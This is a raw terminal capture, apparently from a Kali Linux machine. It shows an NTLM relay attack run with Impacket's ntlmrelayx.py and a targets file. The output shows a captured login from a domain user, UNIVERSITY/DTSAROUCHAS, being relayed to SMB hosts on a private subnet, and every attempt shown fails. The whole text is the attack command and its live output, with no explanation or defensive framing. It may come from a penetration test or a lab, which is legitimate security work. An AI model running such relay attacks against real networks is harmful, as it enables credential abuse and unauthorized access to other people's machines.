 root@kali:~# ntlmrelayx.py -tf targets.txt -smb2support
Impacket v0.9.22.dev1+20200804.145312.110b886c - Copyright 2020 SecureAuth Corporation
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client SMB loaded..
[*] Running in relay mode to hosts in targetfile
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections
[*] SMBD-Thread-3: Connection from UNIVERSITY/DTSAROUCHAS@192.168.242.169 controlled, attacking target smb://192.168.2
42.168
[-] Authenticating against smb://192.168.242.168 as UNIVERSITY/DTSAROUCHAS FAILED
[*] SMBD-Thread-4: Connection from UNIVERSITY/DTSAROUCHAS@192.168.242.169 controlled, attacking target smb://192.168.2
42.169
[-] Authenticating against smb://192.168.242.169 as UNIVERSITY/DTSAROUCHAS FAILED
[*] HTTPD: Received connection from 192.168.242.169, but there are no more targets left!
[*] SMBD-Thread-6: Connection from UNIVERSITY/DTSAROUCHAS@192.168.242.169 controlled, attacking target smb://192.168.2
42.168
[-] Authenticating against smb://192.168.242.168 as UNIVERSITY/DTSAROUCHAS FAILED